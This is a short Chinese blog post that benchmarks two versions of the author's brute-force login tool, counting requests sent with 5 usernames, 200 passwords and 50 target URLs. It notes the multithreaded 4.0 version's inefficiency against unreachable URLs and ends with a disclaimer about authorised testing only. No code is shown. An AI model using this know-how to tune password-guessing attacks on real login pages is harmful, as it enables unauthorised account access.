
考虑一个极端情况 如果账号密码本内容足够多且url文件中无法访问到的url过多 感觉我的这种4.0多线程写法效率可能还不如3.0
极端条件下的效率测试
准备:
(1)5个用户名的用户本
(2)200个密码的密码本
所以针对每个测试url会发送5*200(1000)个请求包
(3)包含50的url的url_list 为了模拟极端的情况 其中只有两个可以访问到 剩下的48个都是访问不到的url

同时为了直观地看到发包数量 临时加了个变量来记录发包数量
可以在finally处去进行加一的操作 因为不管有无访问成功都属于发包了 只要发包了就要记录 finally处代码不管有无异常发生都会执行
结果:

3.0版本
发包:2*5*200+48=2048
发包2048个
4.0版本
发包:50*5*200=50000

确实在极端情况 如果账号密码本内容足够多且url文件中无法访问到的url过多 目前4.0多线程写法效率是远远不如3.0版本的
还是要思考一下写出5.0版本的暴力破解工具啊
【重要声明】
本文及所附代码仅用于安全技术学习、学术研究及授权测试环境,旨在帮助开发者理解网络安全原理、并发编程及异常处理机制。严禁将其用于任何未经授权的非法攻击、入侵或破坏活动。任何滥用本文技术造成的直接或间接后果,均由使用者自行承担全部法律责任。请务必遵守《网络安全法》及相关法律法规,坚守技术伦理。